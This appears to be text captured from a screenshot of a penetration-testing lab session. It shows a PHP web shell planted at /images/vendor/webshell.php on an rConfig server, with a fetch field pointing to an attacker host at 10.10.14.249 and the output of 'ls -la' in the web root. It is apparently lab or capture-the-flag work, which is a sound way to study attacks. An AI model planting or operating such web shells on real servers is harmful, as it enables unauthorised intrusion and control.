 https://10.129.201.101/images/vendor/webshell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fetch: host: 10.10.14.249 port: 80 path:
CWD: /home/rconfig/www/images/vendor Upload: Browse... No file selected.
Cmd: ls -la
Clear cmd
Execute
ls -la
total 24
drwxr-xr-x 2 apache root     85 Oct  6 12:45 .
drwxr-xr-x 5 apache root   4096 Sep  3  2020 ..
-rw-r--r-- 1 apache root    673 Sep  3  2020 ajax-loader.gif
-rw-r--r-- 1 apache root   1027 Sep  3  2020 cisco.jpg
-rw-r--r-- 1 apache root   1017 Sep  3  2020 juniper.jpg
-rw-r--r-- 1 apache apache 7205 Oct  6 12:45 webshell.php